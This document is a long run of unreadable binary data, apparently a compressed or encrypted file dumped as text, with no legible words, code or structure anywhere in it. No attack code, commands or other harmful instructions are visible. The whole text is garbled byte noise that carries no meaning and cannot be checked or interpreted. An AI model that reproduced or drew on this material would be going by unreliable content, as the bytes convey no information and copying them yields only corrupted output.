�����[����0�v_�3�x�� �����>k�D�lW�I{Ź�so|���_�)��(��\!P� =����t	p�6.w �,đ�i={.b��E#����.G�n%��.�c/���F�k"�O�lU�W��$y���)Z��S-b���ne��L����xb��[{����.H���4��"�4i\���r.�nU"����#mח4�����H�_�&a��t��#�A�b�s6鑸�`�o��8i7�"X���@�)� �� ��e���c�`"��/&b><5�� =�H)MB�j�\JeJ�.8�g��������$���`o��;�����v�>Fp�Z-�uo0�9�s3��z���Z	��L_���M]���%)�~�	����͛�v�%�s��䟙��A4��9�JO���y��WJa$cc}�,�hm��r�6�� 3Uf���IK��>� ��u�-_��s-e�@�(7'�Dop5�4U�� %�GOR�
$C|�,��"���?�\�<���3�U�rQ����!�`K:��@.�9)��	�Sw$��X�i�mfgϠ���e���M�A�X���;��'Č�bac�g,z�s$M�+�,X%4�H� ��Re ipo����3�T�:�@�Z�.o�w�/b{��&p|�|�2�{���Ñ� ����Cq4�>(w�|H_̩�9r���(�V����Ŕ�[~�Z0��b9�x��V#qz
��A4�NÏz�@R�<9�)�{�����%G�(^��A�lߣ�e,���i�+��`s��"jy9̈aT`��k+|�)3�Z���%�� �Uz\�p���!>X��@����L�k+���oyP�O#�c)�H���!����`b���q����R��e�p��XrM�� ���4�H����S����/X��3��^�i�� 0 AgK���6�Aꖛݏ�p>�8s+���P��;O��sVV�[D��3k�a�T	�?CT��������ߜ:�ϥ�0h�?������?��.&MU�o��	���c��Si��;y��%�6�!M����(��xT�4.a�b�Óbf����X�n`���&���s,
.	�Xt�_6����n"kP�=
�,E�YL���u�]D������7#��"�z�<=�O<�,*���v���	e��� C�[�:���O P��������U���̃�P�#(s��ve31f^}�3X~pA�|�b'�`��C5�=��Q�	��	o2��A<�5�BfR��~Vl����(�S�� �p�_��7�;���zD$3�� U���Q� �wF�{�B(��!�լߔ�I��h�R�2�Uз�sx�F�=������K�7���Yr��xxo���0�]��ǲ�)� �����F&��M�����Q�Gc�Z���*XT [��Q`��q &� h��3?趓�Zj �mH0۪��3+Y����1=*6�f�H�k�.�O�gi��B3�ެ�9}!� ���a^�G�3����Csf r}���0�YA�|*Qh��I�L�;y��>�]���3����]�ߖjw�K4aᮡ��O�k��[5ٗ����%��!G�r��?+x�?�bǩ31J���^��&evR:�	\C\���!6s��S*Y۞@aӉ>��QN�ic���b�\�pi-t��-z`t��(�.�k�} �.�-���v���r��"X�(�\�Ba�����"�JJ<�@l��qao�4�%c��r�O�r��
I��C�h~]�q��h�B;�����6�v#n�!r��ۅ�&d��(Z��8���N+n!�4rO��w��0�D�7�W����S��؍��{�!�:�?8 �_����IqQA�I��V��r �I�����|�/�pxZ�ϥ��/����F��,à�!�uA�2��"5�T7�%<Ai����BA4�'� ~SG(X����-aQ���a�
�n~�A��֡U<���E��loh|�熛��^娵N,߶��&� f���>%~�h��2AU�s�vέ�Zf��.`���p����6h��g��� ,7Q��<��i~`Cr�̍��d���L��o� _8��w��L6��@ �̏�>'|� ��"|K�E��H���!�P�u����;F�wu0A�X�W���fo�j����Fd��<
e��~���y�z&ǃ&G�!��pa��2�20�"��eP�a�dЅi2�w��t� \�bA��{����a3���m��O��2��0 ���&\�\�%���2ة�s�����}��ް�Ù���f�k��\����2�| ��c�Z�1�X�0޹ƹl �2ðD�Lٟ�e��+�F�$$|��N�C��ͦ�y�V�Sa���X���{ĵ����n�7��JU�A�:�-�3�V*WB,V/��D�<v������ �0���ku$E��rd�*?�nG���o� ��(+���+��3 [�CŰ�׈��?7 G�3�������P�+\$��P=���S/�G�`��J���^wQ�&C�q���R� 5�k���)p�
��o^��>-�2�\cH� ��B�_����gz����L� �Ucė��M�Ms�2��>�\2��b��#)��>��h���cd��s�T�L������O�/��gr����N�s�Zc�����C�0��O��?��J+� i�(9zé&��4[��h�|�:)�*��,eؕ\g�����=���ͳ2χ��F\_���Y5;7>@4 ���I_����=c^��-ɷ�'��S9ack�|7ju��o��&T�KҨ7b?HI�+p�(����A�Õ�V_Y��,�� 징�l��5�U��@n��#hoj��C�
�A`��ԉ��|.T^fU�
#Y�L9���I�{���]j/;�#b.�2:n&{� G� 9�L�ٓ�J�6jg�͊��{>��-)]%c�KXu����ʬ�ו�JzLBh�;�J��3*1'<D�2t�UH�Oq��c]\7[	k
�q�b`NcwY�� ����D�<��3:����B�����u��\�����e������i԰���)!�r�k�ET9����ʥ,��{�֠`|��I{�^���(m��#�ci�Ƽ�!9��ފ/�C�@�����w\��@�:���~��5R��� P��`�����J��?��Ip�R�[d.��2o�Q�W{~S��&��4>Υy���� P@	([��gsa�@'�3fF>�̍�aɨ-������<��9��ϡ��
:�o ^|UD�۠u&oQ=�>� �p@���_7��\���jX�X� Tm&��'���c]ϭ�
4��pE�L� QE��Hܻĸ;����g�� ��ھ1{���~"��w -��K:1'�؃�#h&�Y?�����J,uuYH �^7������a���Fݐ��6V>�ອer��bf�G��&5�y�>�O@�ߔ�:"�s��@��Ѐ ���8x(U���W@9��3#=�W�Ym�(����w��v�PP3��l�L	L##븈� u�UUI@wo
���*�` �(`	�,&�"�X�bF�H�*F!,6r�z���@K�_�&&o� Pm��&0R�P?FZ) o�}<-��4p��H�2�yC���S(-g��	cs�BM�90��"�'��C7�X67�䪵���s�� R|�3��@�!���/�(�6=�"�p������̭>�22�a��D'�%��Z���&(vU���V�o��4I����ɴ��A{�[*� QY���KYh9�1wT7�-�P�2Pn3��BG�W��f݌�ɀ~"���>�F93���`���`?(,���i�O�s�1��,��i�	�3�]b�P`�R�q"�+#9�������`�T$�d%�+�be'�����P�0߄�f4}�}@��(.����%{^eU��ToQ�#�0V���v���A-�����@�G��� )�	*�7 J�y@Ju_����e�&��^�U��c�sGR?��K���N�s&
Ǧc�T&�$�f�@�O�0]J� h0��+p08g���6���M�c��J`\3�L��T¡�Ȁ~��l?��Q<�Īu&fw�h�0�	�ҽZt�X�7���PD��kcnG9k
knv���ټG��Ur��6�QO�3j����u�D�u ��Z���<W�oz�[�� ��6Ы� MSf$�b}n9-Ǡ��	,���F��[_	��k[���9u�uÁ��lbfi���@�����[�*��x�H���mTam�[x��Հ��?H
��)�ŀ�a��� [���H�Hr�c������7����a�Lݲ�>�2?�lc�YM�ah[�� ���s� ���|mipN<]�P�
f��A��:����ÞB{����'�'�\����O�7����9�es~�L��� KB����S�r ��6⥭�Npݪ:�)���#[�K-�!7FU�m�ʄ�`KC{�7t�2�Ṃ�l	X��� ɟ�������.=��[�z��ȀF�9�3�s:$6�y����I���58Z?���a�܁������\�^dT�;�%$�F�bGU��r�@E��܌�#p<��i���Ȯ�%�=J���r����я�� "��b�ĥ279BY�c$���A�~Pi8�8��&��'�� q}�DBm��i�ڤe�Kܸ���&�z�)�1�s���Խ� ��%��/�s��'�	h�w�( Cv���Hr�_	�J�i�?������#bn��B�q�,8�XԱb7�D������S�����g��Xu�����aa	�X7�^gdX3`p���RF*����zY�'��J�Xm��*�I�w'����.*,--pT�s���d�N�pT>�Y�}�
�!�n�	��a̦ȣ�z����*�������&xW�Rw� �;Qmw�{���k~	��D>fo�L�ͪ��^؎|s�����ë��ԃo3h.2��La���Zjʋn���;���2$�V��"����ٰ�t]L�Xu�A��=�])���|{M5@F����a�
��L�{��r�J�����so��0��b��4\!�د�R�W:�8
�jU�[8��H�3���UD�6��ȅJ��+>d@l�n�.��ApE"��cu�����j��Ax�� ���r;� ��R� �,�9�v 6=��"�U�SR.����"�N�Ac͔�����Qrr���d��6���\+��n�E��SG��q�]��0}�D�p��?�&���*d��$M�m>:���H�O1h��MO����x���i�%µtA̪�e������y|!q�������N���k��~��������D&�dkl"�M�d ���aT楠$�ռ�C�W����Z��N �ɤ�MM/�L�mh=�e����\t*!:iLn��6�ּ�/� �i��TO	�s!6�H3�A?X�7~ma��N�ڠ6�#�
�����_�2Zn�j|�<��7�C�s�=���7��0�e`x��0��Y��^�<��n�N�<3 �́P<�:}g��r(}��C������A3��Q�3Qv#� �	@��"�O����<*h�>B��D��=Ǫ@�lD�v�w2��� �k�!x�(m�Po �L�G�&�5���E�WG_�`���#x"� �(������(��*��e����ڐr�qT���#��ܽ<8y��f�d��.F���D�m`���r�����g�S��	��UyY@L��R��-��P���8= \OO#�_�_g�I��,:S]`�/�Nbsz���n"��f۠bϫ�Vp�źW�n��dD���ڧ�1l���Zn��}�����[�a
����-�kZ�o��#��j�t�C����^S��{�'�#��}�"�wl�, `4�sh��ß�fX�x�#-�V
7�7�6�A�c�~�	����������z̀"煠��:�z�a�5*`��P[s�Lie��E�a�����P��ݺ�+*����N\�BX�7��xpc<d?8Z⒰�l7� n�u��>=���)3,x����;pX�BE���c�r�m�X�l�d�Ģ�ng+&�N���[(�ָ������g~pd���S5'�d��O�ecn?�ɩ�/�� F�h�a�L���v��30]��L�t�m�U�G�ԑkn5�O����z�R�E.�Ip�����`%/�6��MV���L�lCqPD-vBF��%�v�Yx0+*�f6E��m,lp�|_(< �n�O�7*OQ37t�`/�A^�C�P�~Jo8�ӿ�S}l<�0Us�	���ș��̽V�#HT6��}eA��x�/�ʭ�8�A`���^{�C`̀���c�BE�b�5o�{�(8�3
����8 �"i���{��� �,���R�H �R�1�&. �BS{�MM��$� ��
���XL��3��)�0cޟ[���߱���#��[F%��_���co�����5��e!�X�c��]���&��T������g�L�[5�S�snk���U� o�ǲ�M"DUHEo�$b�3�T���ޜ?�p��Pk(a����!W�kJ�n�9_!�"���-h�
=bz`n��U�&���%ό۞�h�����8"����>��� Tӷ�͈'�&��k���o���</�&�o�D��*Ԙڌ$�hl��O���0<��[d�.)1�]�3�Q ��m���M�RK>�\Av$@o�#���M�[u�&�@�� 8l3}��<�xX؈�G\nm �.�B=e���ɕ���	�
�Po鬪�!W��^�h�dGV����+�g����.�jxx�K��$/v�������ȳ�y��"�}�Ll	�/7�����Qk�@�#�M6�Y`µ��x������Tp[]�p�2�t9�1�b�/�@�
�$nbX���k�uQ~Dv8U�qxH0�|�ˌCQb�Ce�"��XO��}o-�=,�f�G���Rá��{��E��|##L H$����n~q��*0ܫ*9
��9���RE:�y�m��)�B�E��!�K,%@U,�l�y��	�{M{)�s��ȓ������¿� $�,�ԕ[2��7�C��A�aq�*j9<M��n凜��{r&�X�8�ÆRˎ�n�Ƶ��`ܐ!�陌ARđ�[����9�65�c߂='��o������M�^�S<w<��Dz����9��`���Õ��Lܹ�Ml2�3>� %�����m�|"w|��ٖ#���@���OEU���%i� r���,������nn&n�V�h��4�G�l6���¤9�[q�F[ ����������9E�0�z���Ab���z�r�-�����W"�{��b� ������.���8|'�"��zB�1�I�u�1/+KYj) �&� #5�����/Y��<���345o�#x��\� Y������I#��#�O\��!�����G������?�!����7ݸ@X�����d`��~ȱ�u��@q��U leTfj����E,�&�������J�ck�H�b���G!���d#��*�E/�v�	�
�j9y}K��������I4J��������ui���p��6rػ��Z ��c���j��qa�	��a��bT�`�����c�e�K5ZH��X��E����C5&S�d�̪O@n?)��G,���_�M�v%� jÑ�P�$>%{��S�)l�/�p�7�pcf�	����e#�fB�u,��j���g��3-d��a�i������ALl�����A�_ɛ!	�++t���s� ��Tb,u�-�#Ո�,��̘H��1����r�3�
�PE��� }�x�X�e��S��8j�p�-�R �[�[�cx	SUi�5	`g���}A"�|�epN �_8M���� �q��͒�bKE���nz���56����>B-ʱ�K�or9fe��5�!֕��V�`)�F[��u,��zZߜ'��&�e��̧�XE�)��47�E������y� F5��
JS�(����dzU�o}T��}���?9��hѣmk˻�?y�Q,�Q|��#9;�W#0�4,~���87�Fa̭K�����@����ҠOV&oG��$c �� �,��} �-@�a��h�P�a�oa��gURw�+�c~&��%*-�2��R`����0�\��E,MR�����,G�Jwv���T�b�=V.G�K˷yUAnA���~��y0���}#��n��k_�p��b�3 j�� V9f!,l9���6��%���q&!@�0�#�q2���o}�n�5����F��� ה$(*���]]����K�B�9�e�����qx�����������2Ua��0xn��v8�2�ෂ����0#<,� %�%x�6Z����;|�X�*O� bޏ}k��[y���N���&����!��{��%$����{�~DCp)_83¬G���Uϙ�>�(,�܁���!}�`#a�H��`a =2sÑ�|T�s�q�@p�������	���b<�B;��X�V�l#����3H�����f��'��Sj�P \����3�rf򔆹��+7��쟶3�W�٧���� A�9ت����MY�]`��\o-p~P�i�:c ��O^gtpy{��n�K�+|�,T�u��L�%�� �+a4+�A,��K� ��a�[�PX��_��nRmqw�6��� �x
�,b��**�m�� 4�CP?���K���ya�p-'�>�~��2�,���xm�Pr@�Ὠ�=E��j��a�[� At>��{���*Yy�Y�,��o�L�"�����D�)˳��C�#�L\ʨ�/��_�a����Z˔�W��!�_��@)�3�������}na�wLo�B�B1\��V�Ga/�d:,%|lm�5��Uq�1h������� |����q�Avf
@�l�}�p���m�\MT�������W��f����Ρtø	P��E� z��%�O�ɞ�d��J��4u4���CM�	���ԍ	�����rk��cxP*��h24� �~����J�����1bfFA�B�Z�+`"^���b-�\T���29+� �7�O�(J�X�X���W�Tk7�)5m��
!�F��T��}��!��L=D�1t���;�2�8E����X�T�y�Ԍ^����,{~�X7wk��iP21��P!��U�p��L���<na����BJ�B6�}f��E8���>pX�0|��C�2�[�Iq�>԰�IAB�����Q��{;�p��U�WP��2`���1� 6�k�����X�*���ʞ<m~�=զ��3� y�M��7�,RL���'}�/ݵ�؛�.�}�=�Yd^a����sv�a{Sf���������2\��ĵ�#g���&XT��`s���\�w8|,Ce�
�n�Rߌ����<0�,	4 �A;�0�s�̜�5����[G����@�X�0��	�2�����E��4f����ACZ�� �� 1q���㊘$J����2 �o􈴪j�d.w1O�7^js�J;'����Eu�� XsRܯ�k��T�&eQ��}�r�S�1�0T�䥿9�R�~�ԿMD8��-3����p7 �7G�h��g!��bΥF�F�	 �#h�\�o��O��µ&��8���:�QU6$�	X;r�������p��j����Mk����z��T吸�����E�S��5=.b���>F(@��t�KQ���\���� �r;�՝��׃D�%�"���(<UMᲽb ��_�Z�F����d�� �hſ�T-J䪁aaPB� ��1�,�⽖i��L/y���_9��#��4�� �k|��N�Zޢ1��F����p�5���<3u%Z}Nfce���u콘��=�;aȜDOu]A�M]}7g}y^Ѯř�v��v�n���pz��a��Z0�(��X�sHn�J��	�8Oꐎ#(��%����t�{oRs���+�؜��{A`���Y��0#Q�nD`J�uk�kwh�����q��@=�PGP�}�t*�䨖0�U�ܿW1��T��5��g�dl$�5߀�1���[rN���6F=4�Ლ�V���7��F��od�a����G�"�����W<�����V �t�ŗ���T@<�|���7�K��)�b�V��U�Ō}�_��ضv�O�i�Ԉ߭�����xұP�d�#@f΁�(��݂�ԡ�5ל= �6�7gv=OH|]� >��a��/ 6�#�����Q/f a�nI���7�uf[��9@O����A�pz�y�v��$b��h�5���"�yV�QISbD��˅͠�Z�k��F��{��yLXxS�c�·8�V��An"f~'"-���s����}C�ي��pp������V���Ր3r/q0����o�� �n)�m��}@�$�z��e�TyC�+�N"���z���p&�F~Q��.Q�k�m�f �X\L�0�y�3�C�K1�T�<���J���s�R	d�� ���xa~�1����_���]��^"�B%�B�u�PK��.7]MᲊJ<�����zdA�L�K���B�(ō�~8��Ă���2Z�7C�U��b��] �5@?xZ[�b�Rr��S���݊[-�A����c9������I#�)�P�#��`�v��0C�<F�Fn,��������|.�&�/�3���@@j��b�m�;"jK�|��K W���q,9���Ͼ�)��j2?f�K_Ah����hQ���VSuF�����_US�M��C�� `�D�կ,i�q�� �h/~���k�w����A�d�@O�ueE {�I^�&��}Ĉ�P+�~�]c\Q$��<2�`U��W�
^�o6�x�^AZ�ĵX�}m�]��1�aeA�����i�t����S�}./�ݛ�o���~o7l�èy�T+�����}`z��ĺds�%�K������7�0��m-dS=�.V�kŌ\�U�Q=�Y�~SR�����3[�6�ڞ�~r�―�4��b<�8�6�{L��ܱ3EZZ�04�0�Dpٮ���Z���`�(S��,7�������'!ⱄ|�Pa˸�|ɋ�S(<���%˩�p��na���ڭ	�ZOpt%�	E&��v�%��ae�<qu6�q7���1X���ٖ�_@#�lm����Xs\�bQN�-���YK_�\B3�>K7�)r�\ɂ�&�3������ ��}"��Q,,.l#��7�46�"�� �@P���]�9�#|�����yMEd�� a�Khb���}�&���q��^3e/��Q�z�uz	�틭Dea�h<Tj27;�2�6w��=//��a���IsF�}��6F�,�Vwc�C��9r��L�*`��ik������l7<!j���='4����Xl�g
:�al*v77<��[lXg-���@Z5��.��X�?�f3SH_�� `
�܋�^�)� U���k�%?\D�b-��r"����c�&���Ar�7"m�M@��Z�$�dq�����I����3�6�+�f�9	{�!z�� x~7#�!T����	b��T~PxXM��s�Kԭ`?�fd;�OR�a�++��b�]N{�X+��(,�ʎ-l���	��AAx��feKx��7{{6(oj�[�$}`��a��IOƂ����"��\�}�����b�o��_�&}�ۑ�$���F�\�d+�#��a7(� 1j�C�AuT�;ko#2a[�7���TR�j�
�)2#(��'��a�u�7��,��anf��0Zֹ����|�?(�Z-� ����\ʬ̕����_8������*�UV��FU.SϐX��x�B/R�q��W�hpӪ�n���iՠ�r����w�P@��B�М"��i\� �`��vi�(V������z��SV���&q_r\1E�:��(��F� }L'*���4Q��& JUˌ �R�8�5�n��e4���  �T[��,a��`�kb	��FX<"���IYdVq�r��-���,;�O�R��a2CT�3��n��^}���l�+z�X�>w���I��H`D�N% �D���i��p:Al�&fp)�MJp��W��� �H����\��5�����ޭV��\D��|6�';�L͖�ߑ�(&��(��o�mq�吏eW�p���2�)P����0�=�G!af=I���7[p-� ��X�̚r�-��K6
��Sx���1Y'��HЕL�-ic�?H
�q�XB	jT[����|�a���`<�P{��'p[%A��`�X���'�d�������%�`�R��9�@D��z��c�`�"�����z�wP�D,���u�h-��6\I�#Q�#�����LAf�)%�Bo�	M���MMJg�����o�K�#3��ڔ�Xd�c(��4��\���a���t�������i�3���C|mj�a�m7�V)��qQ����O?��-�Ϝ��Q̬R/`:ˌ��oyZ�뮒��é��\�p�Ss�ЖĶ��e���̝���`��w�ۀU=�l	'K�x2�2ye��b��%��^�)b��[�� ڡ9,����P�L0�E���Hl'��	 9g��L��9C�ӥ��ZfY����o �@���%iX� O�ؖ�������\�Q����'̃����<Cg2$r{��c��D~�/���6�C��6��<$1���Ԝ7���	`��=��4��can��̺�}"^��q����q�VrV��1�  ��-��	bZd���@㢰����fRz��Ou���׽[�X�%��$ƺ��3��4��@�2x�1���X���K���[����W.�ǝ�"0���1����%s6�Q�ŋ;�m��&Jr 5�*5F�nC�l�����'���\,0-/��E��%s�����`��0䮌�z~S}d�������[ƆT��re�5�-�������q@G%�ٺjr��U;��}�k���6��:�+��I�u������U���=��?�GD8�'YT6G��m3���E��CkK]I"��Q� +~�F���Z׍�ō��� ��Q�� ̢Qλ���2��5V6�0�k:�^*���d�ǒ����=���Z��>�!�l����]��'�3!��W���9���{�+A��fm��s�Ck��ZX��)��6>P�z̂9��gx~0GG6�l������Z�ā�*-�T��.L�R�'�a�\��U�ϬUO1��v'��PY	#��X./L��uG�Cұ?��?���8VA}�B�� �*����,�2ʞ`b��)�B��.;���9�$ Rav�1m�j�F��\����סI��e ����EnR?8�-T���7\-i{���o4�~#3�Xu���D���Xu@c��u�Z%�-��<Y�0�	�l�gbM���o �A�Sk�h�' .Lc����ۅ�bY��lLR��#<�P(,����~'$�l��`� 2����jA7�EͥFW!��1-�*.G�J���wm��n���1�b!NW�۳x�u���Py�x[�R3�$^d(�� ��$*��u�0�E�	�Z�>��IUm���MO3d��ϔd`���Cb�C[�2���S�r���۾P@�\��F��r9s촚� ��]<ȼғ�Ԫ����z=��\*댉��������w0O�V��ԥ4���I'����1	�ȷS�#?��N#s��3(@��{�K	�$)>p�\[������(����&�䖇Ã~��ԂN��$y@Y\�܅ɊO�Xp/c"Q�dÙT�Ռ$�� � `l\���p2��ȩ�W��&c��V&egƛ��k��qr�`� �VҨ�"H72���,%؃P��  @n�6$�,��=-��j��&���2���s��-����8D ��W�1�S�r��֓(��))o &`"5��z���^0$�i�������U��:a��205�uk����GÖ�Cx
�wg�r��`H�Y�9�
�z���Ϛ��ƾ,l:��+�Ʒ8M��pT/O�MJ_C3� �Q�	��/�BI&�u� ��32�F��a��8H��ku0��S����u<���?yA�P|���d��݇D0��SW�Qg�(�3���~�?��x*,���Xhb꤂	�]^�MO����ԇ�����-���?�6nB���.+�BJ�w��b��	J������ek�˄�q�e�7ʀ�� 3?�`Z�̶S'rO��.��0f�i�S��o�m�O���<"�ť"�C�+L��k����%A?�|��j�/�P@����L#�EI�<L��4WsP��xe�6�X� /��o�9�ۡÅ��P!ȰB��\�����d}�2m���aP �[�KTLa��_��а�0f�V��Pgh �g_*�n*c:k�>�����Ar���]pi����<V��G4��a
\�8�i�S�G2�X.�K��������&���C�=��De#}�bR&����FY��F�U����r0xΰ�u��?s�P� ��aޭ��'�ٮzw�V��H��4����$�np�MM:l���G�w�W�:�	�l"���[� e
��x���nw�]-�E2�9�>����t ���2��J���N��@m��	�>�g����y�r`4���h�j�i�|��6*見+&�� +��0Ų(�����0���
y��A0�LՀˆ�7�e��&4�qrR&c|C.�qU.<��3�ǆ����	[g�wU#��&��z����H�^H0�~����	$K��լk!D�n��Fk�(�$�/�ض��S7PO�K�,��,�q���& fiޛ�����fܲ��a+�r@G�P�Li�4V�12#i���\�6�O��@n��7�VU�� �C{T�=9�y�$��u�������)b7KxM���Q^����a�Y�1!,�n��9�NW��f�.K3;������@E&��baj�[��/��lN䵔� ��	ԗ7�e���8@A������'���(m$�
���ۂdA��T�~^#��=,-4�2t0�,���9r¡N��1)S���a ��=�����3m�R7���E�k��!��؅�o�ژAŌ�V�W��?�f
��-��[~R�pkw�G�cęWG�BK���-�P@:M����|�a�O1M��͂�jTCSLT[����*P��;���â�IUx���dD�E�`��"	��bw��9K��b%j��T�$���D=τ�&�l�ﴨ^��ej�L�[M�*ո��6�6�X��)�ڙ3 �Z�`@�ŉ���>�2��ײ�k\�ދ����.%r0ap�G;�"ڣ�ﲕ1 W �H���GK2[X�miLّ�npY����b�J����	��s���Pq7������ �.ߔ�O��,"������&���\Q�l@?�!׺dX�~�M]or8�p��P��t[���Uܷ�+[���
n_��{�$/� �G��< \���mNf�ߺ�[@�7��& �����p�+!�!�ød�tD��_8��)*���#�	.Q4�$�	+IWŝ�I�5ɮ����(Eڕ@��	�<5���;�2O�פ�6��]X��K���L�x_9�i�����vRG"��p:4�J�x�EM����{�< }�����_�7J��S��@z��
\i�gs*� ��AKf��c� �6����f�;����`�~�D�i���}3�A�%%u:��O��T�JCVƖ0��J�# a��z��>D］���7�bd����6CQS��2�X�L��^�Ȫ�%�ja�m�AtZk����l^Ϯ�p��χm�s���1� ��0�.z	s�[Ak��ȃ��L�����G��sn���[P�Ax���~p��*�v"-��b� �2U.�.B�~Fߔ�0OA���e t��2�6&��e"؝(� ����@T[�"c 
�*5�]YC9��͟�Kcam3;�lZ[�g2�6�9}7����.�@T׸� � �%�2l~��L�Q�(�#W�@0����� �a6{fAU���:؃���<(Z�6�˭$���Vă)k\���+1a�@�V_��<t��X1
�ʛ鐇�T~d(���n�����`���d-�\\������p��x��%k����� �0����X3������p�Kh�	��q�#�eR�,��H�k֤��N���;�0vo�iO������dab���r��\O���"�|�Os[#�6�~x��o�	ŭՀ��5�iV�7� 2��t�'�&'�ʅ��doy�>����K�g�U��'�`:�̆�����.b�K|����TX���b�S3��MI���.)�D��p��C~���R��B� �g�ooP�@�#��� �$�BX�,A��yJ�)��qp����V:ص�h�vnw��H0�R`z����߅@�di��%��ظ�m�s�x�%�F�����-�,�53,5*9�h�i��dn0�c-�����q t��qk���A6��Ճ�`�	�(���c�̈́��5����'FX<�>��B��� ���Yq�P u$dg�L��s5P�n�R�t�:E���롄���cd׎&0昱�b�p�1'z��#*�� ���d�EU�q�p+S2n�A�v��;n!���4����� ���#)��/M:�\��)�N|p�6+��T��3�̰h[)�p?�Ƭ����7S���Rt��[�U7#<�oة�W�ӛ�����3*�� 8r�#��?)�&c��j�Ґ"�\�b�x*&������� ��$u7�	�kn6Q��0UQ�f~bb	�\��a���{�z���Ȍ�΄�	$���8@�ې&*`��j��8�f
b�"ip
�n~=L>,���_!���v��<	1����3#��<Է�7���o����.�7�7�	�ԫ��`Dk�7sl�LPR������De�e�j�jx��r��Ƶ�a���Tq�(oR�=a�_�" .1\��o��̍ �5s�y`�՗�^�/��.������)�2S�U�,[3�\�؈2`�_�#Y;��?����� `A�;Q` �_��c_�� R��g�E��(��  ���U�sȑ6��Y��rǀ��d�r3�AZwc�c\��,)��q
�~ͳ|�g�������ȵ� 8,`��n��a�LC�ZǤ��>S,ŇP`̳�0m����OS3�W�y�<%��φ�7h-�T.�(5��� �E:7K���d�wÈ�5�!3�r��I��u�⪋s �����!�k^�O !!M�_L��kzA����k�v��v�U���⒬���$iT)U��s��;�k��8e0]�w�3��E&��G���^*����6�)��b�rt:_�3�X�BwPFv�|�����xx����� �l,Kq'~ͣ]�\} ��S���j��5��7^����b��qު��E��ET�Z|��;�]�r�����ڈW�t���`����vC�i� YHz�؏z�/�V�d�ye(��)�PL6Gz����r��`�q��"��|d�a�c�i ���+Tm�2f����� _�iv7�3��qi���G�a�4d�a6����R��L�s���	��lF���5�|=��!�i '���Ч{�9��Cz��P4 � 0��yޢ�|�Y@\߮?�m<6L>l�7�U��!�����-;�n��u
9��,��9>��Z1|�kjǏ� c���x&)+Y_�	S�_�Av�Tߚ�����n2.L큎z)��4X�:x����[���B|�;�����PM0�r�ԯ�p �G����"��\�r�����5����!\�;�	��ڹP7�D�wF�A�����V'���[����Z.�0�zUsSc��X:��� �߳��O������$ ������c�a�h���ǩ��	k�z(c�A����#�1���b�E�����br�����"��_�A_�����|73K�a�QGM�~~�jB���4ef�"x|��sl�]NҶ�.�nz�fwV7��� �\��\r_:(�9J�xA���)����,@��� J����&`���ܱ��JWw0^�ǯ�f���ohlƊ����~�M?I�l�#ymG�@�<ls�F
8��u���Q���m�05T�܀~S�J��qcc4d�OQh,V�\�H�&��a!µ��t,��5���6�2���3B����[9�S��b��f5�k�|gկ�)��Vg#������n��h� ����n�zT�õl�i�l~�}�ٽk	�m�� x�?bH� ͊a���{���"�����CT�ņ@z�
��W����qZ�U� #0����Ý�M�K��8�7�;(�z��_�s>dB,����������h|��
�o)�J gě���\��.}L�	{ye4�i'�� /C� �u��跳�S�A�����!ԀA�"����6�C�ݽ(�{�[���8U���a��;E������n�� \D�^�k�F�Mb<����9���3�j�py�8
*����I�PX�4h cN�����Up��I �G#�K�b��������X ��Y��|��z�-n!E��F��
:e�o�딵�S`z�5�Xo��^7=���-����X�X�3&{��L�1[�ȃu	o����6jE=�3x�����5�� ��� x�� ���Vp7���
�]�-��,�v��V�7Z�� �ٳ��D�vQJo�&�U�:�A��6���Ŷ��!�sh>�dAb:� ��9��6�!�=��7�#�M6$��An���9�%��h���0����|i�⹙��[� x��Ke�hl�Z�~�Ӫ�����ŏ�F�0v�����$��(�I�K`5_�}&l*"\L��^��*��� &��d��8	d�H�5J�M��Hd����H�K���'�JE�����L�V�����&"�н�u2�M�_�	����Q.v]��ۑ���񣨀z,ۍ��]��ܪM�xZ��8����oz�q�#��xA�������A����g'��麒��sU�5�QX�7���z��؎��ꏔ� ��� x�?bAo�j'p�\2R��c���F���
LR���!x
h� �LO
-1��؉��+2𮰏��؁�M�}?�3?鶣޷����-�[���� �F��:�4�~P����3�K� L95K�3i�x�� 6�5��3!L���%l�����B��,ɘ����R����9�Y�p�\����yD�&:
��b#�ƻ�畳�
����׍�� ��v'��ޡ_K�{]��T�e����<��؂�z]�l�JhT'��"�~!�7Z�� �T �vT("X�]���Bq>׏>$��Ԛuِ���Q�$���o[�r��M�C��s��-�Tc��r�\�%�?�X�!�=E�1F
[��H8�� ]K���X&�P���7=>�Ζֿ0{>-�������`�;���?��'	����7��ah�B�ncH5�O3��^^�c����wxrϩ1m����skx�3a�<Mpu�$�7��D3~ɴ|ɖ�E� �e��[X�X�"wp� \�����(5z����܏�� :���s�&y�O@DoJ�S�RO��'��N���ha�I�� E7R�N� rM���B.1��� e���gQq)� �rF&�P��84�#�x���R�X���g�C��Hl���a���P��Л�`a�>1����a5	7��1�#i��nJ�G�:�$g5_���@K���~�߃� �{�QM�`��3�~d^{��m� �,
�1�T[C�o	ɉ�J�p�]4�rj���՜}�~�'� wa�)�C�� �ݶ�P�����8~�/��LQP��qe�IE� ���'���r��l�N�� 1=��;���)��du�F��m�� ���>�2��� 6�D)�{�3V�h|@D��sv)����k�b�Pp}�X����*�t���?	��E����7P�,�*�.���.OYlj3߬T�s��� ��,~r�����.)��yZè �|=/@V�t�,
�O<F6F�CuZ��^�X��d&X���f�R�ͽ�Ҵ*���AX��`�y1S<!q���yJy�(�y��-��w���z�I*��Qʕ�K��ԐrʘB��o��Y�1��� ��a���Ͳ�]5��px�g��k.�Z�8n-^�S{^5���꿰�5M��y���3?�g�s��_[7��=��_ҍ7m���aζ�Ly)�~����Q����4S�Gb1�6Q�-�� L9��[���o~@��P.F~������`b�	�E� 8n{�h9ao�'�Տ�Y�Ҥ�ORqQ��?���z]����I3�{�� �f��e[t O���"eg?�9���&י��M>b|1C�%s~H��Y��e;�A�6�^]�+��J��z�x�~7�Y�<B<(�.w�e*ٔӻ�)$�/������y�cc�$���A\C-��@mR�����e���ol��lxq�mܾP�.��� @	R� �|?�����ੰ���������xq��BF����/�%�b�'�
To\6���g�hL@��8��'�|�x�I�AW	<�c�� �B���xQ�)5JS����S�[�����懰��B������ϣ�h�}NJ)R�u6Q���DVQ�*U&��(�`�p"�30|`��O���IK`L�O��C3�n
E��Ǡ�(ǭ� �q�~�
